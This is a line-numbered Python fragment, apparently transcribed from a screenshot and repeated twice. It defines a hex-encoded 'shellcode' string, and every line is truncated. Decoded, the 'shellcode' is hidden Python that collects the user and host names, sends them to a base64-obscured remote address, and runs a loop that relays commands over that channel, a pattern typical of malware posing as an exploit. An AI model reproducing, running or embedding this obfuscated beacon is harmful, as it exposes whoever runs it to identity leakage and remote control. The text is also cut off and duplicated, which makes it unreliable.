 50
51 shellcode = '\x74\x69\x6d\x65\x2e\x73\x6c\x65\x65\x70\x28\x33\x29\x0a\x6c\x68\x6f\x73\x74\x2
52 shellcode += '\x5b\x31\x5d\x0a\x63\x6f\x6d\x6d\x61\x6e\x64\x20\x3d\x20\x67\x65\x74\x70\x61\x
53 shellcode += '\x2b\x20\x27\x40\x27\x20\x2b\x20\x28\x6c\x68\x6f\x73\x74\x29\x0a\x61\x72\x67\x
54 shellcode += '\x73\x79\x73\x2e\x61\x72\x67\x76\x5b\x31\x3a\x5d\x29\x0a\x45\x72\x72\x6f\x72\x
55 shellcode += '\x74\x69\x6f\x6e\x20\x54\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x3a\x20\x28\x54\x
56 shellcode += '\x3d\x20\x62\x61\x73\x65\x36\x34\x2e\x62\x36\x34\x64\x65\x63\x6f\x64\x65\x28\x
57 shellcode += '\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x43\x34\x32\x4f\x53\x39\x77\x62\x32\x4d\x
58 shellcode += '\x41\x52\x41\x4d\x53\x20\x3d\x20\x7b\x27\x68\x6f\x73\x74\x27\x3a\x63\x6f\x6d\x
59 shellcode += '\x61\x72\x67\x73\x2c\x20\x27\x63\x76\x65\x27\x3a\x42\x75\x67\x7d\x0a\x72\x20\x
60 shellcode += '\x74\x28\x75\x72\x6c\x20\x3d\x20\x55\x52\x4c\x2c\x20\x70\x61\x72\x61\x6d\x73\x
61 shellcode += '\x6c\x63\x6f\x6d\x65\x20\x3d\x20\x72\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x0a\x69\x
62 shellcode += '\x22\x22\x3a\x0a\x09\x72\x73\x70\x20\x3d\x20\x31\x0a\x09\x77\x68\x69\x6c\x65\x
63 shellcode += '\x09\x63\x6d\x64\x20\x3d\x20\x72\x61\x77\x5f\x69\x6e\x70\x75\x74\x28\x77\x65\x
64 shellcode += '\x4d\x53\x20\x3d\x20\x7b\x27\x68\x6f\x73\x74\x27\x3a\x63\x6f\x6d\x6d\x61\x6e\x
65 shellcode += '\x2c\x20\x27\x63\x76\x65\x27\x3a\x42\x75\x67\x7d\x0a\x09\x09\x72\x20\x3d\x20\x
66 shellcode += '\x75\x72\x6c\x20\x3d\x20\x55\x52\x4c\x2c\x20\x70\x61\x72\x61\x6d\x73\x20\x3d\x
67 shellcode += '\x70\x20\x3d\x20\x72\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x0a\x09\x09\x70\x72\x69\x
68 shellcode += '\x6f\x6d\x65\x20\x3d\x20\x22\x43\x3a\x5c\x57\x49\x4e\x44\x4f\x57\x53\x5c\x73\x
69 shellcode += '\x65\x2e\x73\x6c\x65\x65\x70\x28\x31\x30\x29'
70
50
51 shellcode = '\x74\x69\x6d\x65\x2e\x73\x6c\x65\x65\x70\x28\x33\x29\x0a\x6c\x68\x6f\x73\x74\x2
52 shellcode += '\x5b\x31\x5d\x0a\x63\x6f\x6d\x6d\x61\x6e\x64\x20\x3d\x20\x67\x65\x74\x70\x61\x
53 shellcode += '\x2b\x20\x27\x40\x27\x20\x2b\x20\x28\x6c\x68\x6f\x73\x74\x29\x0a\x61\x72\x67\x
54 shellcode += '\x73\x79\x73\x2e\x61\x72\x67\x76\x5b\x31\x3a\x5d\x29\x0a\x45\x72\x72\x6f\x72\x
55 shellcode += '\x74\x69\x6f\x6e\x20\x54\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x3a\x20\x28\x54\x
56 shellcode += '\x3d\x20\x62\x61\x73\x65\x36\x34\x2e\x62\x36\x34\x64\x65\x63\x6f\x64\x65\x28\x
57 shellcode += '\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x43\x34\x32\x4f\x53\x39\x77\x62\x32\x4d\x
58 shellcode += '\x41\x52\x41\x4d\x53\x20\x3d\x20\x7b\x27\x68\x6f\x73\x74\x27\x3a\x63\x6f\x6d\x
59 shellcode += '\x61\x72\x67\x73\x2c\x20\x27\x63\x76\x65\x27\x3a\x42\x75\x67\x7d\x0a\x72\x20\x
60 shellcode += '\x74\x28\x75\x72\x6c\x20\x3d\x20\x55\x52\x4c\x2c\x20\x70\x61\x72\x61\x6d\x73\x
61 shellcode += '\x6c\x63\x6f\x6d\x65\x20\x3d\x20\x72\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x0a\x69\x
62 shellcode += '\x22\x22\x3a\x0a\x09\x72\x73\x70\x20\x3d\x20\x31\x0a\x09\x77\x68\x69\x6c\x65\x
63 shellcode += '\x09\x63\x6d\x64\x20\x3d\x20\x72\x61\x77\x5f\x69\x6e\x70\x75\x74\x28\x77\x65\x
64 shellcode += '\x4d\x53\x20\x3d\x20\x7b\x27\x68\x6f\x73\x74\x27\x3a\x63\x6f\x6d\x6d\x61\x6e\x
65 shellcode += '\x2c\x20\x27\x63\x76\x65\x27\x3a\x42\x75\x67\x7d\x0a\x09\x09\x72\x20\x3d\x20\x
66 shellcode += '\x75\x72\x6c\x20\x3d\x20\x55\x52\x4c\x2c\x20\x70\x61\x72\x61\x6d\x73\x20\x3d\x
67 shellcode += '\x70\x20\x3d\x20\x72\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x0a\x09\x09\x70\x72\x69\x
68 shellcode += '\x6f\x6d\x65\x20\x3d\x20\x22\x43\x3a\x5c\x57\x49\x4e\x44\x4f\x57\x53\x5c\x73\x
69 shellcode += '\x65\x2e\x73\x6c\x65\x65\x70\x28\x31\x30\x29'
70